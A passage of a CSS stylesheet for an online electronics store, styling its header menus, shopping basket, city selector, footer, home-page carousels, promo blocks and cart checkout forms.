  -webkit-box-shadow: 0 0 1px 1px #e1e1e1;
  box-shadow: 0 0 1px 1px #e1e1e1;
  display: none;
  margin: 0;
  position: absolute;
  right: 0;
  top: 75px;
  width: 485px; }

.up_menu .personal_over .pers_open,
.up_menu .personal_over .pers_close.open {
  display: inline-block; }

.up_menu .personal_over .pers_close,
.up_menu .personal_over .pers_open.close {
  display: none; }

.up_menu .personal_over_out {
  cursor: default;
  background-color: white;
  -webkit-box-shadow: 0 0 1px 1px #e1e1e1;
  box-shadow: 0 0 1px 1px #e1e1e1;
  height: 125px;
  display: none;
  margin: 0;
  position: absolute;
  right: 0;
  top: 37px;
  width: 485px; }

.up_menu .personal_over_out.open {
  display: block; }

.up_menu .personal_over_out .text {
  font-size: 0;
  line-height: 18px;
  margin-right: 60px;
  vertical-align: middle; }

.up_menu .personal_over_out .text p {
  color: #292929;
  font-size: 18px;
  line-height: 18px;
  margin-bottom: 10px; }

.up_menu .personal_over_out .text a {
  border-bottom: 1px solid #79bcec;
  color: #79bcec;
  font-size: 18px;
  line-height: 18px;
  padding: 1px 0; }

.up_menu .personal_over_out .text a:hover {
  border-bottom: 1px solid #009edb;
  color: #009edb; }

.up_menu .personal_over_out .img_item {
  font-size: 0;
  line-height: 125px;
  text-align: center;
  width: 130px;
  vertical-align: middle; }

.up_menu .personal_over_out .img_item img {
  vertical-align: middle;
  width: 70px; }

.up_menu .personal_over_out .personal_log_out {
  font-size: 0;
  line-height: 13.5px;
  vertical-align: middle; }

.up_menu .personal_over_out .personal_log_out a {
  background-color: #79bcec;
  color: white;
  font-size: 13.5px;
  padding: 6px 15px; }

.up_menu .personal_over_out .personal_log_out a:hover {
  background-color: #009edb; }

.up_menu .basket_open .img_item img {
  margin: 0 25px 0 10px;
  vertical-align: middle;
  width: 74px; }

.up_menu .item_cost {
  font-size: 18px; }

.up_menu .desc_item {
  text-align: left;
  width: 180px; }

.up_menu .amount {
  text-align: left;
  width: 110px; }

.up_menu .cancel_item {
  width: 40px; }

.up_menu .amount_item {
  margin-top: 7px; }

.up_menu .amount_item input {
  background-color: #f3f4f3;
  border: 1px solid #e1e1e1;
  line-height: 21px;
  text-align: center; }

.up_menu .basket_item_list {
  display: inline-block;
  padding: 17px 0;
  border-bottom: 2px solid #e1e1e1; }

.up_menu .basket_item_list div,
.up_menu .basket_item_list form {
  vertical-align: middle; }

.up_menu .korz .open,
.up_menu .korz_over .open {
  display: block !important; }

.up_menu .close,
.up_menu .personal {
  display: none !important; }

.up_menu .basket_item .cancel_item img {
  margin: 25px 20px 0 0; }

.up_menu .basket_open .fa-angle-down {
  display: none;
  font-size: 2.1em;
  line-height: 37.5px;
  height: 37.5px; }

.up_menu .basket_open i {
  text-align: center; }

.up_menu .basket_sum {
  padding: 25px 0; }

.up_menu .basket_sum div {
  vertical-align: middle; }

.up_menu .basket_sum .text {
  text-align: right;
  padding: 0 27px; }

.up_menu .basket_sum .basket_checkout {
  background-color: #79bcec;
  text-align: center; }

.up_menu .basket_sum .basket_checkout a {
  color: white;
  padding: 7px 11px;
  line-height: 30px;
  text-align: center; }

.up_menu .basket_sum .basket_checkout:hover {
  background-color: #009edb; }

#inbasket .basket_open .img_item img {
  margin: 0 25px 0 10px;
  vertical-align: middle;
  width: 74px; }

#inbasket .item_cost {
  font-size: 18px; }

#inbasket .desc_item {
  text-align: left;
  width: 180px; }

#inbasket .amount {
  text-align: left;
  width: 110px; }

#inbasket .cancel_item {
  width: 40px; }

#inbasket .amount_item {
  margin-top: 7px; }

#inbasket .amount_item input {
  background-color: #f3f4f3;
  border: 1px solid #e1e1e1;
  line-height: 21px;
  text-align: center; }

#inbasket .basket_item_list {
  display: inline-block;
  padding: 17px 0;
  border-bottom: 2px solid #e1e1e1; }

#inbasket .basket_item_list div,
#inbasket .basket_item_list form {
  vertical-align: middle; }

#inbasket .basket_item .cancel_item img {
  margin: 25px 20px 0 0; }

#inbasket .basket_open .fa-angle-down {
  display: none;
  font-size: 2.1em;
  line-height: 37.5px;
  height: 37.5px; }

#inbasket .basket_open i {
  text-align: center; }

#inbasket .basket_sum {
  padding: 25px 0; }

#inbasket .basket_sum div {
  vertical-align: middle; }

#inbasket .basket_sum .text {
  text-align: right;
  padding: 0 27px; }

#inbasket.basket_sum .basket_checkout {
  background-color: #79bcec;
  text-align: center; }

#inbasket .basket_sum .basket_checkout a {
  color: white;
  padding: 7px 11px;
  line-height: 30px;
  text-align: center; }

#inbasket .basket_sum .basket_checkout:hover {
  background-color: #009edb; }

.menu .dropdown {
  text-align: justify;
  line-height: 0;
  padding: 3px 3% 0;
  font-size: 1px;
  text-justify: newspaper;
  zoom: 1;
  /*text-align-last: justify;*/ }

.menu .dropdown:after {
  width: 100%;
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.dropdown-top {
  display: inline-block;
  line-height: 45px;
  vertical-align: top;
  /* СЌРјСѓР»СЏС†РёСЏ inline-block РґР»СЏ IE6-7*/ }

.dropdown-inside {
  background: #ecf1f5;
  height: 350px;
  left: 0;
  max-height: 0;
  max-width: 1200px;
  min-width: 1000px;
  overflow: hidden;
  padding: 0 20px;
  position: absolute;
  top: 49px;
  -webkit-transition: 0s;
  transition: 0s;
  text-align: justify;
  /*text-align-last: justify;*/
  text-justify: newspaper;
  width: 100%;
  zoom: 1; }

.dropdown-top:hover .dropdown-inside {
  display: block;
  left: 0;
  top: 50px;
  max-width: 1200px;
  min-width: 1000px;
  max-height: 350px;
  width: 100%; }

.menu .dropdown-inside:after {
  width: 100%;
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.dropdown-top a {
  display: block; }

.dropdown-top > a {
  border-bottom: 2px solid white;
  position: relative;
  z-index: 5; }

.dropdown-top:hover > a {
  border-bottom: 2px solid #79bcec;
  -webkit-transition: 0s;
  transition: 0s; }

.dropdown-top:hover .dropdown_item {
  opacity: 1;
  top: 0; }

.dropdown_item {
  cursor: pointer;
  display: inline-block;
  line-height: normal;
  opacity: 0;
  padding: 30px 10px 0 10px;
  position: relative;
  text-align: center;
  top: -350px;
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
  -webkit-transition: 0s;
  -moz-transition: 0s;
  -ms-transition: 0s;
  -o-transition: 0s;
  width: 200px;
  vertical-align: text-top; }

.dropdown_item p {
  font-size: 18px;
  line-height: normal;
  margin: 0 1em;
  text-align: center; }

.dropdown_item .image {
  height: 200px; }

.dropdown_item .image img {
  width: 100%; }

#top_city {
  height: 0;
  overflow: hidden;
  width: 100%; }

#top_city .bg_top {
  background-color: #fff;
  line-height: 57px;
  width: 100%; }

#top_city .bg_bot {
  background-color: #ecf1f5;
  position: relative;
  width: 100%; }

#top_city .block {
  margin: 0 auto;
  max-width: 1200px;
  width: 100%; }

#top_city .bg_top .block {
  height: 80px;
  text-align-last: justify;
  -moz-text-align-last: justify; }

#top_city .bg_bot .block {
  background: url(images/map.png) right center no-repeat;
  height: 430px;
  padding-top: 67px;
  padding-right: 5%; }

#top_city .bg_top p {
  border-bottom: 3px solid #79bcec;
  color: #505050;
  display: inline-block;
  font-size: 36px;
  margin-left: 8px;
  padding: 20px 10px 0 10px; }

#top_city .bg_top img {
  cursor: pointer;
  display: inline-block;
  margin-bottom: 10px;
  margin-right: 10px; }

#top_city .bg_bot .popular_city {
  background-color: #79bcec;
  font-size: 0;
  height: 60px;
  padding: 4px 22px 0 22px;
  line-height: 53px;
  text-align-last: justify;
  -moz-text-align-last: justify;
  width: 460px; }

#top_city .bg_bot .popular_city .iradio {
  display: inline-block;
  height: 60px;
  line-height: 60px;
  vertical-align: baseline; }

#top_city .bg_bot .popular_city .iradio label {
  color: #fff;
  font-size: 18px;
  vertical-align: baseline; }

#top_city .bg_bot .popular_city .iradio input[type="radio"]:checked + label {
  font-size: 32px;
  line-height: 18px; }

#top_city .bg_bot .border_search {
  background-color: #fff;
  border: 7px solid #79bcec;
  margin-top: 100px;
  padding: 20px;
  max-width: 460px;
  width: 100%; }

#top_city .bg_bot .border_search input.inline_b {
  background-color: #009edb;
  color: #fff;
  display: inline-block;
  line-height: 34px;
  margin-bottom: 3px;
  padding: 0 24px;
  vertical-align: bottom; }

#top_city .bg_bot .border_search input#autocomplete {
  border: 2px solid #dedcdc;
  color: #505050;
  height: 40px;
  line-height: 36px;
  padding: 0 10px;
  width: 100%;
  vertical-align: middle; }

#top_city .bg_bot .search_city p {
  color: #505050;
  font-size: 18px; }

#top_city .bg_bot .itext {
  display: inline-block;
  height: 40px;
  line-height: normal;
  min-width: 280px;
  margin: 20px 15px 0 0;
  vertical-align: top; }

#top_city .bg_bot .right {
  float: right;
  padding-left: 10%;
  width: calc((100% - 460px)/2); }

#top_city .bg_bot .right.second_col {
  padding-left: 5%; }

#top_city .bg_bot .right .iradio {
  margin-top: 24px; }

#top_city .bg_bot label {
  cursor: pointer; }

#top_city .bg_bot .right .iradio label {
  color: #003860;
  font-size: 18px; }

#top_city .bg_bot .right .iradio input[type="radio"] {
  display: none; }

#top_city .bg_bot .right .iradio input[type="radio"] + label {
  cursor: pointer; }

#top_city .bg_bot .right .iradio input[type="radio"] + label::before {
  background-position-y: -2px;
  content: "";
  display: inline-block;
  height: 22px;
  margin: 0 10px 0 0;
  vertical-align: middle;
  width: 22px; }

#top_city .bg_bot .right .iradio input[type="radio"] + label::before {
  background-image: url(images/checkbox/radio.png);
  background-repeat: no-repeat; }

#top_city .bg_bot .right .iradio input[type="radio"]:checked + label::before {
  background-image: url(images/checkbox/radio_ch.png);
  background-repeat: no-repeat; }

/* -----END HEADER----- */
/* -----FOOTER----- */
footer {
  background-color: #292929; }

.contact {
  border-bottom: 1px solid #b9b8b8;
  margin: 0 40px;
  padding: 10px 0; }

.contact div, .contact a,
.contact p, .contact i {
  display: inline-block; }

.contact_other {
  line-height: 0;
 /* max-width: 600px; */
  text-align: justify;
  text-justify: newspaper;
  text-align-last: justify;
  vertical-align: text-top;
  width: calc(100% - 190px);
  /* max-width: 500px; */
  zoom: 1; }

.contact_other a {
  line-height: 32px;
  color: #eee; }

.contact_other a:hover {
  color: #fff; }

.contact_other:after {
  width: calc(100% - 350px);
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.contact_social {
  float: right; }

.contact_social a {
  color: #fff; }

.contact_social i {
  background-color: #999;
  font-size: 1.3em;
  height: 30px;
  line-height: 30px;
  text-align: center;
  width: 30px;
  vertical-align: baseline; }

.contact_social p {
  padding-right: 30px;
  color: #eee; }

.contact_loc, .lowest_part {
  margin: 40px 40px 0 40px;
  text-justify: newspaper;
  zoom: 1;
  /*text-align-last: justify;*/ }

.contact_loc p, .contact_loc b {
  font-size: 12px;
  line-height: 14px; }

.contact_loc span {
  /* display: block; */
  font-size: 18px;
  padding-top: 15px; }

.contact_loc span a {
  font-size: inherit;
  color: inherit; }

.location {
  display: inline-block;
  min-width: 300px;
  /* padding-right: 10px; */
  text-align: left;
  width: calc((100% - 30px) / 3);
  vertical-align: top;
  margin: 0px 3px;
  color: #999; }

.location p b {
  font-size: 16px; }

.location:last-child {
  padding: 0; }

.contact_loc:after,
.lowest_part:after {
  width: 100%;
  height: 0;
  visibility: hidden;
  overflow: hidden;
  content: '';
  display: inline-block; }

.lowest_part .sony_store {
  max-width: calc(100% - 500px);
  min-width: 380px;
  text-align: left; }

.lowest_part {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
  padding: 20px 40px; }

.lowest_part .cards {
  float: right; }

@media screen and (max-width: 1000px) {
  .lowest_part .inline_b {
    display: block; }
  .lowest_part .cards {
    margin-top: 20px;
    float: none; } }

.lowest_part .cards img {
  padding-right: 10px; }

.lowest_part .batbko p,
.lowest_part .sony_store p {
  font-size: 12px; }

.lowest_part .cards,
.lowest_part .sony_store {
  vertical-align: middle; }

.lowest_part .batbko p {
  padding-right: 18px; }

/* -----END FOOTER----- */
section {
  background-color: #f3f4f6;
  min-height: 900px; }

.breadcrumbs {
  padding: 0 0 100px 40px; }
  .breadcrumbs:before, .breadcrumbs:after {
    display: none; }
  .breadcrumbs li {
    float: none;
    text-transform: none;
    font-size: 1rem;
    color: #505050; }
    .breadcrumbs li:not(:last-child)::after {
      display: none; }
  .breadcrumbs a {
    color: #505050; }

.breadcrumbs a,
.breadcrumbs p,
.breadcrumbs li {
  display: inline; }

.breadcrumbs_last {
  color: #009edb !important; }

.name_sect {
  position: absolute;
  top: -55px;
  left: 40px; }

/* -----HOME----- */
#home {
  background-color: #eeeeee; }

#home .background-m {
  display: none; }

.extra {
 /* background-color: #eeeeee; */
  min-width: 1000px;
  /*max-width: 1200px;*/
  margin: 0 auto;
  position: relative;
  z-index: 5; }

.extra_item {
  background-color: white;
  margin: 0 auto;
  max-width: 1200px;
  min-width: calc(1000px - 40px);
  padding: 35px 20px 0;
  text-align: justify;
  text-justify: newspaper;
  zoom: 1;
  /*text-align-last: justify;*/ }

.extra_item_list {
  padding: 0 10px 10px 10px;
  text-align: center;
  vertical-align: text-top;
  width: calc((100% - 40px) / 6); }

.extra_item_list:nth-child(1),
.extra_item_list:nth-child(7) {
  padding: 0 10px 10px 0; }

.extra_item_list:nth-child(6),
.extra_item_list:nth-child(12) {
  padding: 0 0 10px 10px; }

.extra_item_list:hover p {
  color: #79bcec; }

.extra_item_list.close {
  display: none;
  margin: 35px 0 20px 0; }

.extra_item_list.open {
  display: inline-block; }

.extra_item:after {
  content: '';
  display: inline-block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
  width: 100%; }

.extra_item .image {
  height: 100px; }

.extra .extra_item_list a {
  display: inline-block;
  width: 100%; }

.extra_more p {
  background-color: white;
  cursor: pointer;
  height: 28px;
  line-height: 28px;
  margin: 0 auto;
  text-align: center;
  width: 135px; }

.extra_more .close {
  display: none; }

.extra_more .open {
  display: block; }

.extra .owl-carousel .owl-controls .owl-nav .owl-prev,
.extra .owl-carousel .owl-controls .owl-nav .owl-next,
.extra .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.extra .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  font-size: 0;
  height: 59px;
  position: absolute;
  top: calc(50% - 29.5px);
  width: 27px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-prev {
  background: url(images/home/arrow.jpg) no-repeat;
  left: -20px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-next {
  background: url(images/home/arrow.jpg) no-repeat -56px 0px;
  right: -20px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
  background: url(images/home/arrow.jpg) no-repeat -28px 0px; }

.extra .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  background: url(images/home/arrow.jpg) no-repeat -84px 0px; }

.block_new {
  background-color: #eeeeee;
  min-width: 1000px;
  padding: 110px 0 145px 0;
  position: relative;
  z-index: 5; }

.block_new .new {
  margin: 0 auto;
  position: relative;
  max-width: 1520px;
  width: calc(100% - 160px); }

.block_new .new_1200 {
  margin: 0 auto;
  position: relative;
  max-width: 1200px;
  min-width: 1000px; }

.block_new .text {
  position: absolute;
  top: -70px;
  left: 40px; }

.block_new .owl-carousel .owl-stage {
  min-width: 9999px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-prev,
.block_new .owl-carousel .owl-controls .owl-nav .owl-next,
.block_new .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.block_new .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  font-size: 0;
  height: 59px;
  position: absolute;
  top: calc(50% - 29.5px);
  width: 27px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-prev {
  background: url(images/home/arrow.jpg) no-repeat;
  left: -77px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-next {
  background: url(images/home/arrow.jpg) no-repeat -56px 0px;
  right: -77px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-prev:hover {
  background: url(images/home/arrow.jpg) no-repeat -28px 0px; }

.block_new .owl-carousel .owl-controls .owl-nav .owl-next:hover {
  background: url(images/home/arrow.jpg) no-repeat -84px 0px; }

.block_new .carousel_mobile.open img {
  width: 100%; }

.block_new .new_text {
  opacity: 0; }

.block_new .owl-item.active .new_text {
  opacity: 1; }

.block_new .new_text {
  color: white;
  height: 100%;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 88%; }

.block_new .new_text_left,
.block_new .new_text_right,
.block_new .helper {
  display: inline-block;
  height: 100%;
  width: 40%; }

.block_new .new_text_left {
  float: left; }

.block_new .new_text_right {
  float: right; }

.block_new .new_text_left p:nth-child(1),
.block_new .new_text_right p:nth-child(1) {
  font-size: 34px;
  /*font-size: 2.2vw;*/ }

.block_new .new_text_left p:nth-child(2),
.block_new .new_text_right p:nth-child(2) {
  font-family: HelveticaNeueCyr-Light;
  /*font-size: 0.88vw;*/
  font-size: 16px; }

.block_new .new_text_left p:nth-child(2) {
  position: absolute;
  top: 47.5%;
  width: 30%; }

.block_new .new_text_right p:nth-child(2) {
  position: absolute;
  top: 35%;
  width: 40%; }

.block_new .new_first .new_text_left p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_second .new_text_right p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_third .new_text_left p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_fourth .new_text_right p:nth-child(1) {
  padding-top: 11%; }

.block_new .new_text_left .new_button {
  bottom: 25%;
  left: 13%;
  position: absolute; }

.block_new .new_text_right .new_button {
  bottom: 18%;
  right: 13%;
  position: absolute; }

.block_new .new_button a {
  background-color: #79bcec;
  color: white;
  font-size: 13px;
  line-height: 1em;
  padding: 5px 18px; }

.block_new .carousel_mobile,
.block_new .new.hidden {
  display: none; }

.block_new .carousel_mobile.open,
.block_new .new {
  display: block; }

.block_new .new * {
  -webkit-transition: 0.5s;
  transition: 0.5s; }

.block_new .carousel_mobile.open .new_text {
  opacity: 1; }

.tablet .block_new .new_text_left p:nth-child(1),
.tablet .block_new .new_text_right p:nth-child(1),
.mobile .carousel_mobile .new_text_left p:nth-child(1) {
  font-size: 4vw; }

.tablet .block_new .new_text_left p:nth-child(2),
.tablet .block_new .new_text_right p:nth-child(2),
.mobile .carousel_mobile .new_text_left p:nth-child(2) {
  font-size: 1.8vw; }

.tablet .block_new .new_button a {
  font-size: 1.8vw;
  line-height: 1em;
  padding: 8px 18px; }

.block_item {
  background-color: #cdcdcd;
  min-width: 900px;
  clear: left; }

.block_item_promo {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 auto;
  min-width: 900px;
  padding: 85px 0 24px 0;
  width: 94%; }

.block_item .item_promo_single,
.block_item .item_promo_couple {
  height: 555px;
  margin: 0 13px;
  max-width: 585px;
  min-width: 420px;
  position: relative; }

.block_item .item_promo_single {
  background-color: white; }

.block_item .item_promo_single .text,
.block_item .item_promo_couple .text {
  position: absolute;
  top: -70px;
  left: 40px;
  z-index: 5; }

.block_item .image {
  text-align: center;
  height: 300px; }

.block_item .price_promo span {
  font-size: 36px; }

.block_item .item_promo_single .padding {
  padding: 30px 42px 0 42px; }

.block_item .item_promo_single .padding .description {
  padding: 10px 0;
  height: 120px; }

.block_item .promo_couple_inside .description {
  height: 100px;
  padding-top: 20px; }

.block_item .promo_couple_time .description {
  padding-top: 20px;
  text-align: center; }

.block_item .promo_couple:hover .promo_couple_time .description {
  color: white; }

.block_item .promo_couple_time .image {
  background-color: #cdcdcd;
  height: 45px;
  width: 38px;
  line-height: 40px; }

.block_item .promo_couple_time .image img {
  vertical-align: middle; }

.block_item .promo_couple_time .time {
  background-color: #f2f3f3;
  height: 45px;
  width: 38px;
  vertical-align: top;
  padding: 3px;
  line-height: 20px; }

.block_item .promo_couple_time .time_sym {
  background-color: #f2f3f3;
  height: 45px;
  line-height: 40px;
  position: relative;
  width: 0px;
  vertical-align: top; }

.block_item .time_residue {
  font-size: 0px;
  padding-top: 10px;
  text-align: center; }

.block_item .promo_couple_time .last {
  background-color: white;
  border: 1px solid #f2f3f3;
  width: 38px;
  height: 45px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.block_item .price_promo .line-through {
  padding-bottom: 10px; }

.promo_couple {
  background-color: white;
  cursor: pointer;
  height: 100%;
  padding-top: 10px;
  min-width: 205px;
  width: 49%;
  vertical-align: text-top; }

.item_promo_couple .promo_couple:hover {
  background-color: #79bcec; }

.item_promo_couple .promo_couple .close {
  opacity: 1; }

.item_promo_couple .promo_couple:hover .close {
  opacity: 0; }

.item_promo_couple .promo_couple:hover .open {
  opacity: 1; }

.item_promo_couple .price_promo .image {
  opacity: 0; }

.promo_couple_inside {
  background-color: white;
  height: 430px;
  padding: 10px 0;
  margin: 0 10px; }

.promo_couple_inside .image,
.promo_couple_inside .image_item {
  height: 40vw;
  max-height: 185px;
  position: relative;
  text-align: center; }

.promo_couple_inside .image img {
  vertical-align: middle; }

.promo_couple_inside .image_item img {
  max-width: 190px;
  vertical-align: middle;
  width: 15vw; }

.block_item .promo_couple_inside .padding {
  padding: 0 20px; }

.block_item .price_promo .image {
  padding: 0;
  height: auto;
  line-height: normal;
  margin-right: -8px; }

.item_promo_couple .promo_couple .time_icon {
  opacity: 0;
  position: absolute;
  top: 5px;
  right: 15px;
  line-height: 0; }

.item_promo_couple .promo_couple .time_icon img {
  width: auto; }

.item_promo_couple .promo_couple:hover .time_icon {
  opacity: 1; }

.item_promo_couple .popul_stars i {
  color: #84c1ed;
  padding: 15px 4px 5px 4px; }

.block_store {
  background-color: #eeeeee;
  min-width: 1000px; }

.block_store .sony_store {
  margin: 0 auto;
  max-width: 1200px; }

.block_store .text {
  text-align: left;
  max-width: calc(100% - 400px);
  min-width: 400px;
  vertical-align: middle; }

.block_store .text p {
  line-height: 1.25em;
  padding-bottom: 20px; }

.block_store .image {
  vertical-align: middle; }

.block_store .padding {
  padding: 45px 0;
  text-align: center; }

.block_store .padding .text,
.block_store .padding .image {
  padding: 25px; }

.block_store h4, .block_store .h4 {
  padding-bottom: 40px; }

.background_pos .owl-stage {
  -webkit-transition-delay: 0.5s !important;
  transition-delay: 0.5s !important; }

/* -----END HOME----- */
/* -----SHIT----- */
#shit .background {
  line-height: 0;
  margin-bottom: 90px;
  position: relative;
  width: 100%; }

#shit .background img {
  width: 100%; }

#shit .background a,
#shit .background p {
  line-height: 0.8em;
  position: absolute; }

#shit .background a {
  bottom: 6vw;
  color: white;
  display: block;
  line-height: 2em;
  font-size: 1.44vw;
  margin-left: 65%;
  padding: 0 1em; }

#shit .background p {
  color: #1f2f42;
  font-family: 'Yeseva One';
  padding-left: 21%;
  text-shadow: none; }

#shit .background p:nth-of-type(1) {
  bottom: 10vw;
  font-size: 3.8vw;
  width: 10%; }

#shit .background p:nth-of-type(2) {
  bottom: 6vw;
  font-size: 1.44vw;
  left: 5px; }

#shit .content {
  margin: 0 auto;
  max-width: 1200px;
  min-width: 320px; }

#shit .block {
  background-color: white;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 30px;
  text-align: left;
  width: 100%; }

#shit .block .image {
  text-align: center;
  max-width: 350px;
  width: 30vw; }

#shit .block .image img {
  max-width: 150px;
  max-height: 150px; }

#shit .block h4, #shit .block .h4 {
  padding: 0 0 30px 100px; }

#shit .block h4, #shit .block .h4,
#shit .block .point span {
  color: #009edb; }

#shit .block .block_text {
  padding: 30px 0;
  width: calc(100% - 350px - 90px); }

#shit .block .point span {
  display: inline-block;
  font-size: 34px;
  line-height: 14px;
  vertical-align: middle;
  width: 60px; }

#shit .block .point p {
  display: inline-block;
  line-height: 1.5em;
  padding: 6px 0;
  width: calc(100% - 100px);
  vertical-align: middle; }

#shit .block_2 {
  display: block;
  margin-bottom: 50px; }

#shit .block_2 p {
  line-height: 1.5em;
  display: inline-block;
  margin-left: 60px; }

#shit .block_2 h4, #shit .block_2 .h4 {
  display: inline-block;
  text-align: center;
  width: 350px; }

#shit .block_2 .block_text {
  display: inline-block;
  margin-left: 60px; }

#shit .table h5, #shit .table .h5 {
  text-align: center;
  margin-bottom: 30px; }

#shit .table table {
  border-collapse: collapse;
  table-layout: fixed;
  width: 100%; }

#shit .table table th {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  line-height: 55px; }

#shit .table thead tr:nth-of-type(2) th {
  background-color: #ddf4fd; }

#shit .table thead tr:nth-of-type(2) th:nth-child(1),
#shit .table thead tr:nth-of-type(2) th:nth-child(2) {
  background-color: #effaff; }

#shit .table div {
  padding: 5vw 0;
  text-align: center;
  width: 100%; }

#shit .table div a {
  background-color: white;
  border: 1px solid #dedcdc;
  color: #505050;
  display: block;
  line-height: 55px;
  margin: 0 auto;
  width: calc(100%/3); }

#shit .table div a:hover {
  background-color: #ddf4fd; }

/* -----end of SHIT----- */
/* -----Cart----- */
#cart {
  margin: 0 auto;
  width: 100%; }

#cart .cart_position {
  max-width: 1200px;
  margin: 0 auto;
  padding: 80px 0 40px;
  width: 100%; }

#cart p, #cart a, #cart textarea,
#cart span, #cart input, #cart label {
  color: #505050; }

#cart .cart_basket {
  position: relative; }

#cart .cart_basket p,
#cart .cart_basket a,
#cart .cart_basket span {
  font-size: 18px;
  line-height: normal; }

#cart .cart_basket form {
  text-align: center;
  width: 115px; }

#cart .cart_item div,
#cart .cart_item form p {
  display: inline-block;
  line-height: 150px;
  text-align: center;
  vertical-align: middle;
  width: 120px; }

#cart .cart_item input {
  background-color: white;
  border: 1px solid #e1dfdf;
  font-size: 12px;
  height: 27px;
  line-height: 24px;
  text-align: center;
  width: 45px; }

#cart .cart_item {
  background-color: white;
  font-size: 1px;
  height: 150px;
  line-height: 0;
  margin-bottom: 2px;
  text-justify: newspaper;
  text-align: justify;
  zoom: 1; }

#cart .cart_item:after {
  content: '';
  display: inline-block;
  height: 0px;
  overflow: hidden;
  visibility: hidden;
  width: 100%; }

#cart .cart_item .image {
  line-height: normal;
  width: 170px; }

#cart .cart_item img {
  max-width: 80px;
  max-height: 80px;
  vertical-align: middle;
  /*width: 11vw;*/ }

#cart .cart_item form.inline_b span {
  cursor: pointer;
  font-size: 30px;
  vertical-align: middle;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

#cart .cart_item form.inline_b span:hover {
  color: #009edb; }

#cart .cart_item .cart_amt {
  width: 70px; }

#cart div.cart_description {
  width: 260px; }

#cart div.cart_description p {
  line-height: normal; }

#cart div.cancel_item {
  width: auto;
  margin: 0 60px 0 0; }

#cart .cancel_item p {
  cursor: pointer;
  line-height: normal; }

#cart div.cart_bonus {
  width: 140px; }

#cart .cart_bonus p,
#cart .cart_bonus span {
  color: white;
  height: 58px;
  line-height: 58px; }

#cart .cart_item p.cart_descr_top {
  display: none; }

#cart .cart_item:nth-child(1) .cart_descr_top {
  color: #505050;
  display: block;
  font-size: 12px;
  height: auto;
  line-height: 1em;
  position: absolute;
  top: -40px;
  width: inherit; }

#cart .cart_buy {
  margin: 40px 0 0 auto;
  width: 320px; }

#cart .cart_buy p,
#cart .cart_buy span {
  font-size: 18px; }

#cart .cart_buy_bonus p {
  width: 100%; }

#cart .cart_buy_bonus span {
  float: right;
  width: 50%; }

#cart .cart_buy_next {
  margin: 35px 0; }

#cart .cart_buy_next span,
#cart .cart_buy_next div {
  display: inline; }

#cart .cart_buy_next p {
  display: inline;
  width: 50%; }

#cart .cart_buy_next div:nth-child(1) {
  line-height: 35px;
  font-size: 35px; }

#cart .cart_buy_next div:nth-child(2) {
  float: right;
  width: 50%; }

#cart .cart_buy_next span:nth-child(1) {
  color: #79bcec;
  font-size: 35px;
  line-height: 35px; }

#cart .cart_buy_next span:nth-child(2) {
  color: #003860; }

#cart .cart_buy_button a {
  color: white;
  font-size: 13.5px;
  padding: 5px 0;
  text-align: center; }

#cart .cart_buy_button .cart_but_back {
  background-color: #777777;
  width: 50%; }

#cart .cart_buy_button .cart_but_buy {
  background-color: #009edb;
  float: right;
  margin-right: 15px;
  width: 44%; }

#cart .cart_checkout {
  background-color: white;
  line-height: 40px;
  padding: 30px 35px;
  position: relative; }

#cart .cart_checkout .width_big p,
#cart .cart_checkout .width_small p {
  font-size: 18px; }

#cart .cart_checkout .iradio {
  display: inline-block;
  padding-right: 25px; }

#cart .cart_checkout .iradio input[type="radio"] {
  display: none; }

#cart .cart_checkout .iradio input[type="radio"] + label {
  cursor: pointer; }

#cart .iradio input[type="radio"] + label::before {
  background-position-y: -2px;
  content: "";
  display: inline-block;
  height: 22px;
  margin: 0 10px 0 0;
  vertical-align: middle;
  width: 22px; }

#cart .iradio input[type="radio"] + label::before {
  background-image: url(images/checkbox/radio.png);
  background-repeat: no-repeat; }

#cart .iradio input[type="radio"]:checked + label::before {
  background-image: url(images/checkbox/radio_ch.png);
  background-repeat: no-repeat; }

#cart .width_small {
  display: inline-block;
  line-height: 38px;
  width: 220px;
  vertical-align: top; }

#cart .width_big {
  display: inline-block;
  line-height: 38px;
  width: 330px;
  vertical-align: top; }

#cart .field_selection {
  display: inline-block; }

#cart .itext,
#cart .cost_delivery .iradio {
  display: inline-block;
  /*height: 44px;*/
  line-height: 44px;
  margin: 0 10px 14px 0; }

#cart .cart_checkout .cart_choice_buyer {
  width: calc(100% - 225px); }

#cart .itext input:focus,
#cart .add_information .textarea textarea:focus {
  border-color: #009edb !important; }

#cart .address_ship .field_selection {
  display: inline-block;
  width: calc(100% - 340px);
  max-width: 512px; }

#cart .cont_inf .field_selection {
  display: inline-block;
  width: calc(100% - 340px);
  max-width: 768px; }

#cart .itext input {
  padding: 0 10px;
  width: 100%; }

#cart .itext input::-webkit-input-placeholder {
